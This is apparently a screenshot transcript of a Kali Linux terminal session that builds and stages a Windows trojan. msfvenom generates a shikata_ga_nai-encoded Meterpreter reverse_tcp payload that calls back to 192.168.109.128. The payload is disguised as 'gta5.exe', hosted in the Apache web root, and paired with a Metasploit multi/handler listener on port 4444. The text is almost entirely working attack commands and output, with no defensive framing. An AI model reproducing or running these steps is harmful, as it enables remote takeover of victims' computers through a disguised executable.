 bpg@kali-pc-001: ~
File Actions Edit View Help
root@kali-pc-001:/var/www/html# mkdir gta5
root@kali-pc-001:/var/www/html# cd gta5
root@kali-pc-001:/var/www/html/gta5# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.109.128 -f exe > /var/www/html/gta5/gta5.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/gta5# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
root@kali-pc-001:/var/www/html/gta5# systemctl start apache2
root@kali-pc-001:/var/www/html/gta5# touch Kali_Machine_File.txt
root@kali-pc-001:/var/www/html/gta5# vim Kali_Machine_File.txt
root@kali-pc-001:/var/www/html/gta5# msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.93-dev                          ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.109.128  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target